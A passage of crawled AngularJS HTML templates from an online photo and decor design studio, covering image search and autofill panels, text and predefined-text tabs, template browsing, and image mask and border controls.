                    <strong class="font-md" ng-bind-html="appConfiguration.labels.STUDIO_AUTOFILL_LABEL"></strong>
                </button>
            </div>
            <form class="navbar-form w-100 category-search-section" role="search" ng-submit="imageFilterOption[selectedImageType].imageSearch !== undefined && applyImageFilterOption()" ng-show="storeImageCategories.length > 0 && ((imagePanelTabDetails.autoFillSelected !== true && imagePanelTabDetails.tab === 'upload' && dataType !== 'html') || imagePanelTabDetails.tab === 'gallery') && selectedImageType === 'storeImage'">
                <div class="input-group">
                    <div class="input-group-prepend" uib-dropdown ng-if="(storeImageCategories | filter: imageCategoryFilter).length > 1">
                        <button class="btn btn-secondary px-2 py-0" type="button" uib-dropdown-toggle ng-disabled="selectedImageCategory === undefined">
                            <i class="rxicon rxicon-adjust font-lg"></i>
                            <span class="badge badge-success position-absolute rounded-circle" ng-if="selectedImageCategory && selectedImageCategory.id !== 0">
                                <i class="fa fa-check text-white fa-xs"></i>
                            </span>
                        </button>
                        <ul class="dropdown-menu" uib-dropdown-menu role="menu" aria-labelledby="single-button">
                            <li class="dropdown-item depth-{{category.depth}}" ng-class="{'active': category.id === selectedImageCategory.id && category.depth === selectedImageCategory.depth }" ng-repeat="category in storeImageCategories | filter: imageCategoryFilter" ng-click="selectImageType('storeImage', category)">{{category.name}}</li>
                        </ul>
                    </div>
                    <input type="text" class="form-control h-auto" placeholder="{{appConfiguration.labels.STUDIO_COMMON_LABEL_SEARCH}}" aria-label=""
                        ng-model="imageFilterOption[selectedImageType].imageSearch" ng-show="(storeImageCategories | filter: imageCategoryFilter).length > 1 || (pagination.totalItems / pagination.itemPerPage) > 1" >
                    <div class="input-group-append" ng-show="(storeImageCategories | filter: imageCategoryFilter).length > 1 || (pagination.totalItems / pagination.itemPerPage) > 1">
                        <button class="btn btn-link bg-white border-top border-bottom pr-2" type="button"
                            ng-if="imageFilterOption[selectedImageType].imageSearch" ng-click="imageFilterOption[selectedImageType].imageSearch=''; applyImageFilterOption();"><i class="far fa-times"></i></button>
                        <button class="btn btn-secondary px-2" type="submit"><i class="far fa-search font-md"></i></button>
                    </div>
                </div>
            </form>
        </div>
        <div class="d-flex justify-content-center align-items-center mb-3" ng-show="imagePanelTabDetails.tab === 'social'">
            <button class="btn btn-square btn-lg m-1" ng-repeat="imageType in imageTypes | filter: {social: true}" ng-class="{'active': selectedImageType == imageType.key, 'image-types-without-label': imageTypes.length > 3}" ng-click="selectImageType(imageType.key)" tooltip-append-to-body="true" uib-tooltip="{{imageType.toolText}}" tooltip-placement="bottom">
                <img width="20px" alt="" ng-src="{{ imageType.toolImage }}" class=""/>
            </button>
        </div>
		<p class="mt-2" ng-if="(appConfiguration.config.elementHelpMessage.position === 'bottom' || appConfiguration.config.elementHelpMessage.position === 'both') && appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_ELEMENT_HELP_MESSAGE.toString().length > 0" ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_ELEMENT_HELP_MESSAGE"></p>
            <div class="category-search-section position-relative">
                <div class="search-img mb-3" ng-if="dataType === 'image' && selectedImageType === 'Fotolia'">
                    <form class="navbar-form pr-0" role="search" ng-submit="imageFilterOption[selectedImageType].fotoliaSearch !== '' && imageFilterOption[selectedImageType].fotoliaSearch !== undefined && applyImageFilterOption()">
                        <div class="input-group">
                            <input type="text" class="form-control h-auto" placeholder="Search" ng-model="imageFilterOption[selectedImageType].fotoliaSearch">
                            <span class="input-group-append"><a class="btn btn-secondary px-2" ng-disabled="imageFilterOption[selectedImageType].fotoliaSearch === '' || imageFilterOption[selectedImageType].fotoliaSearch === undefined" ng-click="imageFilterOption[selectedImageType].fotoliaSearch !== '' && imageFilterOption[selectedImageType].fotoliaSearch !== undefined && applyImageFilterOption()"><i class="far fa-search font-md align-bottom" aria-hidden="true"></i></a></span>
                        </div>
                    </form>
                </div>
                <div class="search-img mb-3" ng-if="dataType === 'image' && selectedImageType === 'Equinox'">
                    <form class="navbar-form pr-0" role="search" ng-submit="imageFilterOption[selectedImageType].equinoxSearch !== '' && imageFilterOption[selectedImageType].equinoxSearch !== undefined && applyImageFilterOption()">
                        <div class="input-group">
                            <input type="text" class="form-control h-auto" placeholder="Search" ng-model="imageFilterOption[selectedImageType].equinoxSearch">
                            <span class="input-group-append"><a class="btn btn-secondary px-2" ng-disabled="imageFilterOption[selectedImageType].equinoxSearch === '' || imageFilterOption[selectedImageType].equinoxSearch === undefined" ng-click="imageFilterOption[selectedImageType].equinoxSearch !== '' && imageFilterOption[selectedImageType].equinoxSearch !== undefined && applyImageFilterOption()"><i class="far fa-search font-md align-bottom" aria-hidden="true"></i></a></span>
                        </div>
                    </form>
                </div>
                <div class="search-img mb-3" ng-if="dataType === 'image' && selectedImageType === 'Pixabay'">
                    <form class="navbar-form pr-0" role="search" ng-submit="imageFilterOption[selectedImageType].pixabaySearch !== '' && imageFilterOption[selectedImageType].pixabaySearch !== undefined && applyImageFilterOption()">
                        <div class="input-group">
                            <input type="text" class="form-control h-auto" placeholder="Search" ng-model="imageFilterOption[selectedImageType].pixabaySearch">
                            <span class="input-group-append"><a class="btn btn-secondary px-2" ng-disabled="imageFilterOption[selectedImageType].pixabaySearch === '' || imageFilterOption[selectedImageType].pixabaySearch === undefined" ng-click="imageFilterOption[selectedImageType].pixabaySearch !== '' && imageFilterOption[selectedImageType].pixabaySearch !== undefined && applyImageFilterOption()"><i class="far fa-search font-md align-bottom" aria-hidden="true"></i></a></span>
                        </div>
                    </form>
                </div>
            </div>
            <div class="personalize-image-list w-100" ng-if="appConfiguration.config.autoFill.enabled === true && imagePanelTabDetails.userAlbums !== true && imagePanelTabDetails.autoFillSelected === true" ng-show="imagePanelTabDetails.tab === 'upload' && selectedImageType === 'storeImage' && (dataType !== 'html' || (imagePanelTabDetails.autoFillSelected === true && imagesCount.importedImages > 0))">
                <div ng-if="appConfiguration.config.templateAutoPersonalization.profilePersonalization.enabled === true && ['paragraph', 'images', 'blockParagraph', 'blockImages'].indexOf(currentLeftPanel) !== -1" class="profile-personalization mt-3" ng-include="'profilePersonalization.html'"></div>
                <div class="section-header pb-2 mb-2">
                    {{appConfiguration.labels.STUDIO_AUTOFILL_IMPORT_IMAGES_LIST_LABEL}} <span class="text-secondary font-weight-bold" ng-if="imagesCount.importedImages > 0" ng-bind="imagesCount.leftPanelMessage"></span>
                    <div class="float-right">
                        <!-- <a class="btn btn-info" ng-if="appConfiguration.config.allowImagePanel" ng-click="openImagePanel({'importImageForAutoFill': true})"><span>{{appConfiguration.labels.STUDIO_AUTOFILL_IMPORT_IMAGE_LABEL}}</span> <i class="rxicon rxicon-auto-fill pl-1 pr-0"></i></a> -->
                    </div>
                </div>
                <div class="shorting my-3" ng-if="appConfiguration.config.autoFill.imageSorting.length && (appConfiguration.autoFillSelectedImages).length > 0">
                    <select class="form-control form-control-lg w-100" ng-model="imageFilter.imgSortField" ng-options="option as option.label for option in appConfiguration.config.autoFill.imageSorting" ></select>
                </div>
                <div class="element-listing autofil-img-list">
                    <div class="" ng-if="(appConfiguration.autoFillSelectedImages).length === 0">{{appConfiguration.labels.STUDIO_IMPORT_IMAGES_NO_RECORD_FOUND_MESSAGE}}</div>
                    <div class="img-gallery-masonry">
                        <div class="img-gallery-masonry-item border" ng-repeat="imagesControls in appConfiguration.autoFillSelectedImages | orderBy : imageFilter.imgSortField.value : imageFilter.imgSortField.reverse">
                                <div ng-click="setImage(imagesControls)" ng-class="{'active': imagesControls.uniqueId === imagePanel.activeImageUniqueId }" rx-dndtocanvas="appConfiguration.config.enableDragAndDrop" rx-drag-type="image" rx-drag-object="imagesControls"><img ng-src="{{ imagesControls.thumbnailUrl ? imagesControls.thumbnailUrl : imagesControls.url }}" spinner-load imageonload="onAutoFillImageLoad($event, imagesControls) class="img-gallery-masonry-img" masonry=".img-gallery-masonry-item" class="img-gallery-masonry-img" /> 
                                </div>
                                <span class="btn btn-link auto-fill-used-image" ng-if="autoFillImagesDetails[imagesControls.imageId] !== undefined">{{ autoFillImagesDetails[imagesControls.imageId].total }}</span>
                                <div class="img-action-btn">
                                    <a class="btn btn-link text-danger" ng-click="deleteAutoFillImage(imagesControls)"><i class="far fa-trash-alt"></i></a>
                                </div>
                        </div>
                    </div>
                </div>
            </div>
</div>

<div class="modal-listing position-relative" ng-show="templateSpecificImage === true || (['gallery', 'social'].indexOf(imagePanelTabDetails.tab) !== -1 && imagePanelTabDetails.autoFillSelected !== true) || imagePanelTabDetails.tab !== 'upload' || (imagePanelTabDetails.tab === 'upload' && ((appConfiguration.config.autoFill.enabled === true && dataType === 'html' && appConfiguration.autoFillSelectedImages.length <= 0) || (appConfiguration.config.autoFill.enabled !== true || imagePanelTabDetails.userAlbums === true))) || (imagePanelTabDetails.tab === 'upload' && imagePanelTabDetails.autoFillSelected !== true)" ops-loader="imagePanelSubLoader">
    <div ng-include src="imagePanelResult"></div>
</div>
<div ng-if="dataType === 'image' && (images.length > 0 || (imagePanelTabDetails.autoFillSelected === true && appConfiguration.autoFillSelectedImages.length > 0)) && imagePanelTabDetails.tab === 'upload' && extraData.loginLink" class="third-party-login text-center login-button">
    <a class="btn btn-link fa-lg text-primary" ng-click="openExtraLink(extraData.loginLink)">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_BUTTON_LOGIN_REGISTER }}</a>
</div>
<script type="text/ng-template" id="autoFillImagesConfirmDialogBox">
  <div class="auto-fill-images-confirm-dialog-box">
    <div class="modal-header">
      	<h4 class="modal-title float-left">{{appConfiguration.labels.STUDIO_AUTOFILL_POPUP_HEADING}}</h4>
		<button data-dismiss="modal" class="close" type="button" ng-click="close()">
        	<i class="far fa-times"></i>
        </button>
    </div>
    <div class="modal-body">
	  <p class="font-md" ng-if="imagesCount.emptyPlaceholders > 0" ng-bind="imagesCount.autoFillPopupMessage"></p>
      <h3 class="autofill-phrase mt-3 mb-4">{{appConfiguration.labels.STUDIO_AUTOFILL_POPUP_OPTION_LABEL}}:</h3>
	  <div class="custom-control custom-radio mb-3">
         <input class="custom-control-input" id="addToExistingProject" type="radio" ng-value="'addToExistingProject'" ng-model="autoFillImagesType">
         <label class="custom-control-label font-lg" for="addToExistingProject">{{appConfiguration.labels.STUDIO_AUTOFILL_LABEL_ADD_NEW_PHOTOS_TO_EXISTING_PROJECT}}</label>
      </div>
	  <div class="custom-control custom-radio mb-3">
         <input class="custom-control-input" id="restartProject" type="radio" ng-value="'restartProject'" ng-model="autoFillImagesType">
         <label class="custom-control-label font-lg" for="restartProject">{{appConfiguration.labels.STUDIO_AUTOFILL_LABEL_RESTART_PROJECT_FROM_SCRATCH}}</label>
      </div>
    </div>
    <div class="modal-footer text-center">
      <button class="btn btn-primary" type="button" ng-click="onApplyAutoFillImages()">{{appConfiguration.labels.STUDIO_AUTOFILL_POPUP_BUTTON_DONE}}</button>
      <button class="btn btn-link" type="button" ng-click="close()">{{appConfiguration.labels.STUDIO_AUTOFILL_POPUP_BUTTON_MANUALLY}}</button>
    </div>
  </div>
</script>
</div>

--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/LeftPanel/paragraph.html?1005
body_size: 3024
content:
<div ng-if="appConfiguration.config.AddNewText" class="text-action-btn pb-3">
  <button class="btn btn-dark-gray btn-block mb-2 py-2" ng-if="appConfiguration.config.control.paragraph.settings.fontSizePercentage.heading > 0" ng-click="addElement('addParagraph', {'type': 'heading'})">
      <span ng-bind-html="(appConfiguration.config.control.paragraph.settings.fontSizePercentage.subHeading > 0 || appConfiguration.config.control.paragraph.settings.fontSizePercentage.bodyText > 0) ? appConfiguration.labels.STUDIO_LEFT_PANEL_LABEL_HEADING_TEXT_BUTTON : appConfiguration.labels.STUDIO_LEFT_PANEL_LABEL_TEXT_BUTTON" class="font-lg"></span>
  </button>
  <div class="d-flex">
    <button class="btn btn-outline-secondary btn-block" ng-if="appConfiguration.config.control.paragraph.settings.fontSizePercentage.subHeading > 0" ng-click="addElement('addParagraph', {'type': 'subHeading'})" >
        <span ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_LABEL_SUBHEADING_TEXT_BUTTON"></span>
    </button>
    <button class="btn btn-outline-secondary btn-block ml-1 mt-0" ng-if="appConfiguration.config.control.paragraph.settings.fontSizePercentage.bodyText > 0" ng-click="addElement('addParagraph', {'type': 'bodyText'})">
      <span ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_LABEL_BODY_TEXT_BUTTON"></span>
    </button>
  </div>
</div>
<p class="d-md-block" ng-if="(appConfiguration.config.elementHelpMessage.position === 'top' || appConfiguration.config.elementHelpMessage.position === 'both') && appConfiguration.labels.STUDIO_LEFT_PANEL_TEXT_ELEMENT_HELP_MESSAGE.toString().length > 0" ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_TEXT_ELEMENT_HELP_MESSAGE"></p>
<div ng-if="appConfiguration.config.templateAutoPersonalization.profilePersonalization.enabled === true && ['paragraph', 'images', 'blockParagraph', 'blockImages'].indexOf(currentLeftPanel) !== -1" class="profile-personalization" ng-include="'profilePersonalization.html'"></div>
<script type="text/ng-template" id="personalizationQuickText.html">
    <div class="personalize-text-edit mt-3">
        <form>
            <div ng-switch on="paragraphControls.richTextEditor" class="form-group"
                ng-repeat="paragraphControls in (paragraphPanel.paragraphs | filter:paragraphPanel.paragraphFilter) | orderBy:'sortorder'"
                ng-class="{'active': paragraphControls.uniqueId == paragraphPanel.activeParagraphUniqueId, 'withLabel': (appConfiguration.config.showStudioCaption === true && paragraphControls.InputType !== 'date-picker' && paragraphControls.caption !== undefined) }">
                <textarea ng-switch-when="false" elastic="currentLeftPanel == 'paragraph'"
                    ng-model-options="inputOption" rows="1" class="form-control" ng-model="paragraphControls.text"
                    ng-class="'text-' + paragraphControls.textTransform"
                    ng-change="paragraphPanel.updateParagraph(paragraphControls.text, paragraphControls.curveText, paragraphControls)"
                    ng-disabled="!paragraphControls.selectable || !paragraphControls.visible"
                    ng-focus="paragraphControls.visible && paragraphControls.selectable && paragraphPanel.setFocus(paragraphControls, $event)"
                    ng-trim="false" apply-focus="paragraphControls.isNewObject === true"></textarea>
                <!-- <label class="control-label">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_PARAGRAPH_LABEL }}</label> -->
                <label
                    ng-hide="appConfiguration.config.showStudioCaption !== true || paragraphControls.InputType === 'date-picker' || paragraphControls.caption === undefined "
                    class="control-label">{{ paragraphControls.caption }}</label>
                <span ng-switch-when="true" class="form-control richTextEditor"
                    ng-click="paragraphControls.visible && paragraphControls.selectable && paragraphPanel.openRichTextEditor(paragraphControls.uniqueId)">
                    {{ paragraphControls.text }}
                </span>
            </div>
        </form>
        <p ng-if="(appConfiguration.config.elementHelpMessage.position === 'bottom' || appConfiguration.config.elementHelpMessage.position === 'both') && appConfiguration.labels.STUDIO_LEFT_PANEL_TEXT_ELEMENT_HELP_MESSAGE.toString().length > 0"
            ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_TEXT_ELEMENT_HELP_MESSAGE"></p>
    </div>
</script>
<script type="text/ng-template" id="predefinedTextTab.html">
    <div class="PredefinedText" ops-loader="predefinedTextPanelMainLoader">
        <div class="row">
        <div class="col-12">
            <div class="category-search-section position-relative mt-3">
                <form class="navbar-form mt-0 p-0 mb-2" role="search" ng-submit="predefinedTextDetails.predefinedTextSearch !== undefined && onPredefinedTextSearchChange()">
                    <div class="input-group mb-3">
                        <div class="input-group-prepend" uib-dropdown>
                            <button class="btn btn-secondary px-2 py-0" type="button" uib-dropdown-toggle ng-disabled="predefinedTextDetails.categories === undefined">
                                <i class="rxicon rxicon-adjust font-lg"></i>
                                <span class="badge badge-success position-absolute rounded-circle" ng-if="predefinedTextDetails.categories && predefinedTextDetails.selectedPredefinedTextCategory.id !== 0">
                                    <i class="fa fa-check text-white fa-xs"></i>
                                </span>
                            </button>
                            <ul class="dropdown-menu" uib-dropdown-menu role="menu" aria-labelledby="single-button">
                                <li class="dropdown-item" ng-class="{'active': category.id === predefinedTextDetails.selectedPredefinedTextCategory.id }" ng-repeat="category in predefinedTextDetails.categories" ng-click="onCategorySelect(category)">{{category.name}}</li>
                            </ul>
                            </div>
                        <input type="text" class="form-control h-auto" placeholder="{{appConfiguration.labels.STUDIO_COMMON_LABEL_SEARCH}}" aria-label="" ng-model='predefinedTextDetails.predefinedTextSearch' ng-change="onPredefinedTextSearchChange()">
                        <div class="input-group-append">
                            <button class="btn btn-link bg-white border-top border-bottom pr-2" type="button"
                                ng-if="predefinedTextDetails.predefinedTextSearch" ng-click="predefinedTextDetails.predefinedTextSearch = '';onPredefinedTextSearchChange();"><i class="far fa-times"></i></button>
                            <button class="btn btn-secondary px-2" type="button" ng-click="onPredefinedTextSearchChange()"><i class="far fa-search font-md"></i></button>
                        </div>
                    </div>
                </form>
            </div>
        </div>
        <div class="col-12">
            <div class="predefinedText">
                <ul class="list-unstyled d-flex flex-column">
                    <li ng-repeat="predefinedText in filteredPredefinedText = (predefinedTextDetails.filteredList | filter:predefinedTextDetails.predefinedTextSearch)">
                    <div class="quote-text">{{ predefinedText.message }}</div>
                    <div class="quote-btn mt-1 d-flex justify-content-end align-items-center">
                        <a href="" class="btn btn-link mr-1" ng-click="toClipboard(predefinedText.message)" uib-tooltip="{{ appConfiguration.labels.STUDIO_PREDEFINED_TEXT_LABEL_COPY_TO_CLIPBOARD }}" tooltip-placement="bottom">
                            <i class="fal fa-copy fa-lg text-secondary"></i>
                        </a>
                        <a class="btn btn-primary btn-sm" ng-click="paragraphPanel.applyPredefinedText(predefinedText.message)">{{ appConfiguration.labels.STUDIO_ARTWORK_LABEL_APPLY }}</a>
                    </div>
                    </li>
                </ul>
                <div class="row justify-content-center">
                    <div class="col-lg-6 col-12 error-msg" ng-show="!filteredPredefinedText.length">
                        <div class="text-danger text-center">
                        {{ appConfiguration.labels.STUDIO_COMMON_LABEL_NO_RECORD_FOUND }}
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</script>
<div ng-include="'personalizationQuickText.html'" ng-if="(appConfiguration.config.designerWordLayout === false || (appConfiguration.product.type === 'wordLayout' ||  appConfiguration.product.type === 'designLayout')) && (!appConfiguration.config.predefinedTextEnabled || appConfiguration.config.disableTextCustomization)"></div>
<uib-tabset ng-if="(appConfiguration.config.designerWordLayout === true && (appConfiguration.product.type !== 'wordLayout' && appConfiguration.product.type !== 'designLayout')) || (appConfiguration.config.predefinedTextEnabled && !appConfiguration.config.disableTextCustomization)" active="activeTabIndex.paragraph" justified="true">
    <uib-tab index="0">
        <uib-tab-heading>
            <span ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_LABEL_QUICK_TEXT_LABEL"></span>
        </uib-tab-heading>
       <div ng-include="'personalizationQuickText.html'"></div>
    </uib-tab>
    <uib-tab index="1" ng-if="appConfiguration.config.designerWordLayout === true && (appConfiguration.product.type !== 'wordLayout' &&  appConfiguration.product.type !== 'designLayout')" select="paragraphArtLayoutSuggestions()">
        <uib-tab-heading>
            <span ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_LABEL_SUGGESTIONS_TEXT_LABEL"></span>
        </uib-tab-heading>
        <div class="suggestions-art mt-3">
                <div class="element-listing pb-4" ops-loader="leftPanelWordLayoutLoader">
                    <div class="row narrow-gutter user-elements" infinite-scroll="scrollToLoadDesignerLayout()"
                        infinite-scroll-disabled="loadingDesignerWorldLayoutContinue" infinite-scroll-parent="true">
                        <div class="col-4 col-md-3 col-xl-4 text-center d-flex w-100 mb-2"
                            ng-repeat="designerLayout in leftPanelWordDesignerLayouts.list" rx-dndtocanvas="appConfiguration.config.enableDragAndDrop" rx-drag-type="wordLayout" rx-drag-object="designerLayout">
                                <div class="btn p-0 btn-block d-flex align-items-center justify-content-center">
                                    <img class="img-fluid rounded" ng-src="{{ designerLayout.thumbnailUrl }}"
                                        ng-click="applyDesignerLayoutParagraph(designerLayout)" spinner-load
                                        uib-tooltip="{{ designerLayout.title }}" tooltip-placement="bottom" />
                                </div>
                        </div>
                        <div class="no-item-found text-primary text-center col-12"
                            ng-if="!leftPanelWordDesignerLayouts.list.length">
                            <h4>{{ appConfiguration.labels.STUDIO_NO_PAGE_LAYOUT_FOUND_LABEL }}</h4>
                        </div>
                    </div>
                    <div class="w-100 image-mask-more-link mt-3 text-center"
                        ng-if="leftPanelWordDesignerLayouts.more === true">
                        <a class="btn btn-info mb-3" ng-click="moreDesignerLayout()"
                            ng-disabled="loadMoreDesignerLayout">
                            <span class="float-left" ng-show="loadMoreDesignerLayout !== true">{{
                                appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_MORE }}</span>
                            <span class="float-left" ng-show="loadMoreDesignerLayout === true"><i
                                    class="fas fa-spinner fa-lg fa-spin"></i> {{
                                appConfiguration.labels.STUDIO_COMMON_LOADING_LABEL }}</span>
                        </a>
                    </div>
                </div>
        </div>
    </uib-tab>
    <uib-tab index="2" ng-if="appConfiguration.config.predefinedTextEnabled && !appConfiguration.config.disableTextCustomization" select="initPredefinedTextPanel()">
        <uib-tab-heading>
            <span ng-bind-html="appConfiguration.labels.STUDIO_TEXT_PROPERTY_LABEL_PREDEFINED_TEXT"></span>
        </uib-tab-heading>
       <div ng-include="'predefinedTextTab.html'"></div>
    </uib-tab>
</uib-tabset>

--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/LeftPanel/template.html?1005
body_size: 1651
content:
<div ng-init="initTemplatePanel()">
	<a class="btn btn-dark-gray btn-block mb-3" ng-click="loadCanvasFromSVG()" ng-if='appConfiguration.isAdmin === true && appConfiguration.config.importDesignFromSVG === true && appConfiguration.studioType === "normal" && appConfiguration.product.type === "standard"'>
      <span ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_LABEL_DESIGN_FROM_SVG"></span>
  	</a>
    <div ops-loader="leftPanelTemplateLoader">
        <div class="category-search-section position-relative">
            <form class="navbar-form mt-0 p-0 mb-2" role="search" ng-submit="templateFilterOption.templateSearch !== undefined && applyTemplateFilterOption()">
                <div class="input-group mb-3">
                    <div class="input-group-prepend" uib-dropdown>
                        <button class="btn btn-secondary px-2 py-0" type="button" uib-dropdown-toggle ng-disabled="storeTemplateCategories === undefined">
                            <i class="rxicon rxicon-adjust font-lg"></i>
                            <span class="badge badge-success position-absolute rounded-circle" ng-if="storeTemplateCategories && storeTemplateCategories.defaultCategory.id !== 0">
                                <i class="fa fa-check text-white fa-xs"></i>
                            </span>
                        </button>
                        <ul class="dropdown-menu" uib-dropdown-menu role="menu" aria-labelledby="single-button">
                            <li class="dropdown-item depth-{{category.depth}}" ng-class="{'active': category.id === storeTemplateCategories.defaultCategory.id }" ng-repeat="category in storeTemplateCategories" ng-click="storeTemplateCategories.defaultCategory = category;searchTemplateByCategory(category)">{{category.name}}</li>
                        </ul>
                    </div>
                    <input type="text" class="form-control h-auto" placeholder="{{appConfiguration.labels.STUDIO_COMMON_LABEL_SEARCH}}" aria-label=""
                        ng-model="templateFilterOption.templateSearch">
                    <div class="input-group-append">
                        <button class="btn btn-link bg-white border-top border-bottom pr-2" type="button"
                            ng-if="templateFilterOption.templateSearch" ng-click="templateFilterOption.templateSearch=''; applyTemplateFilterOption();"><i class="far fa-times"></i></button>
                        <button class="btn btn-secondary px-2" type="submit"><i class="far fa-search font-md"></i></button>
                    </div>
                </div>
            </form>
        </div>
        <div class="element-listing" ops-loader="leftPanelTemplateSubLoader">
            <div ng-if="userTemplatePanelHTML !== undefined">
                   <div ng-include src="userTemplatePanelHTML"></div>
            </div>
            <div class="row narrow-gutter user-elements" infinite-scroll="scrollToLoadTemplates()" infinite-scroll-disabled="loadingTemplateContinue" infinite-scroll-parent="true" ng-if="userTemplatePanelHTML == undefined">
                <div class="col-4 col-md-3 col-xl-4 text-center d-flex flex-column w-100 mb-2" ng-repeat="template in leftPanelTemplates.list">
                    <div class="btn btn-outline-light btn-sm btn-block p-0 d-flex align-items-center justify-content-center overflow-hidden" title="{{ template.title }}" popover-enable="!isTouchDevice" uib-popover-template="'TemplateTooltip.html'" popover-placement="auto right" popover-trigger="'mouseenter'" popover-append-to-body="true" popover-class="galleryImageTooltip" popover-popup-delay="750">
                        <img class="rounded-lg" ng-src="{{ template.thumbnailUrl }}" spinner-load ng-click="previewTemplates(template.templateImages, template)" />
                    </div>
                </div>
                <div class="no-item-found text-primary text-center col-12" ng-if="!leftPanelTemplates.list.length">
                    <h4>{{ appConfiguration.labels.STUDIO_COMMON_LABEL_NO_RECORD_FOUND }}</h4>
                </div>
            </div>
            <div class="w-100 mt-3 text-center" ng-if="userTemplatePanelHTML === undefined && leftPanelTemplates.more === true">
                <a class="btn btn-info mb-3" ng-click="moreTempalates()" ng-disabled="loadMoreTemplates">
                    <span class="float-left" ng-show="loadMoreTemplates !== true">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_MORE }}</span>
                    <span class="float-left" ng-show="loadMoreTemplates === true"><i class="fas fa-spinner fa-lg fa-spin"></i>  {{ appConfiguration.labels.STUDIO_COMMON_LOADING_LABEL }}</span>
                </a>
            </div>
        </div>
    </div>
</div>
<script type="text/ng-template" id="TemplateTooltip.html">
    <figure>
        <img ng-src="{{ template.thumbnailUrl }}" spinner-load />
        <figcaption class="bg-light pt-2">
            <span class="img-caption font-sm text-truncate">{{ template.title }}</span>
        </figcaption>
      </figure>
</script>

--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/CenterPanel/Controls/imageMaskBorder.html?1005
body_size: 1774
content:
<div ng-init="initImageMaskBorderPanel()" ops-loader="rightPanelImageMaskBorderLoader">
  <div class="row align-items-center narrow-gutter image-border" ng-if="['both', 'borderOnly'].indexOf(imageMaskAndBorderType) !== -1">
    <h6 class="col-auto mb-0 text-primary" ng-if="imageMaskAndBorderType === 'both'">{{ appConfiguration.labels.STUDIO_COMMON_LABEL_BORDER }}</h6>  
    <div class="col-auto">
        <input rx-colorpicker="{}" class="form-control" selected-cmyk-color="activeObject.rxBorder.colorCMYK" ng-model="activeObject.rxBorder.color" on-color-select="setImageBorderColor(activeObject.rxBorder.color, activeObject.rxBorder.colorCMYK, true)" on-color-change="setImageBorderColor(activeObject.rxBorder.color, activeObject.rxBorder.colorCMYK, false)" on-color-picker-cancel="colorPickerCancel()">
      </div>
      <div class="col-auto">
          <button type="button" class="btn btn-clear" ng-model="activeObject.rxBorder.colorTransparent" ng-click="setImageBorderColor('transparent', undefined, false, $event)" uib-tooltip="{{ appConfiguration.labels.STUDIO_NO_IMAGE_BORDER_TOOLTIP }}" tooltip-placement="bottom">
            <i class="rxicon rxicon-line-shape fa-lg text-danger"></i>
          </button>
      </div>
      <div class="col-3">
          <input type="number" class="form-control" value="1" min="0" max="{{ appConfiguration.config.control.common.settings.stroke.max  }}" step="{{appConfiguration.config.control.common.settings.stroke.step}}" reg-ex-input ng-pattern="/^[0-9]+([,.][0-9]+)?$/" ng-model="activeObject.rxBorder.width" on-long-press="setImageBorderWidth(true)" on-touch-end="setImageBorderWidth(false)" on-touch-change="setImageBorderWidth(false)">
      </div>
  </div>
  <hr class="my-3" ng-if="imageMaskAndBorderType === 'both'" />
  <div class="d-flex align-items-center" ng-if="imageMaskAndBorderType === 'both'">
    <h6 class="mb-0 text-primary py-2 mr-3">{{ appConfiguration.labels.STUDIO_COMMON_LABEL_MASK }}</h6>
      <div class="row narrow-gutter text-center" ng-if="activeObject.maskImageSrc">
        <div class="col-3 col-md-3">
          <button class="btn btn-secondary btn-block" ng-click="maskFlipX()" ng-class="{ active: activeObject.rxMask.flipX }" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_FLIP_HORIZONTAL }}" tooltip-placement="bottom">
            <i class="rxicon rxicon-reflect-vertical fa-lg">
              <span class="path1"></span><span class="path2"></span>
            </i>
          </button>
        </div>
        <div class="col-3 col-md-3">
          <button class="btn btn-secondary btn-block" ng-click="maskFlipY()" ng-class="{ active: activeObject.rxMask.flipY }" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_FLIP_VEERTICLE }}" tooltip-placement="bottom">
            <i class="rxicon rxicon-reflect-horizontal fa-lg">
              <span class="path1"></span><span class="path2"></span>
            </i>
          </button>
        </div>
        <div class="col-3 col-md-3" ng-click="maskAngle(true)">
          <button class="btn btn-secondary btn-block" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_ROTATE_RIGHT_90 }}" tooltip-placement="bottom">
            <i class="rxicon rxicon-rotate-right-90 fa-lg">
              <span class="path1"></span><span class="path2"></span>
            </i>
          </button>
        </div>
        <div class="col-3 col-md-3" ng-click="maskAngle()">
          <button class="btn btn-secondary btn-block" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_ROTATE_LEFT_90 }}" tooltip-placement="bottom">
            <i class="rxicon rxicon-rotate-left-90 fa-lg">
              <span class="path1"></span><span class="path2"></span>
            </i>
          </button>
        </div>
      </div>
  </div>
  <form class="navbar-form" role="search" ng-if="['both', 'maskOnly'].indexOf(imageMaskAndBorderType) !== -1">
    <div class="form-group mt-2">
      <ui-select ng-model="imageMaskData.defaultCategory" theme="selectize" skip-focusser="true" on-select="searchImageMask($item)" title="{{ appConfiguration.labels.STUDIO_IMAGE_MASK_SELECT_CATEGORY_LABEL }}" class="w-100">
          <ui-select-match placeholder="{{ appConfiguration.labels.STUDIO_IMAGE_MASK_SELECT_CATEGORY_LABEL }}">{{$select.selected.name}}</ui-select-match>
          <ui-select-no-choice>{{ appConfiguration.labels.STUDIO_COMMON_NO_CHOICE_FOUND_MESSAGE }}</ui-select-no-choice>
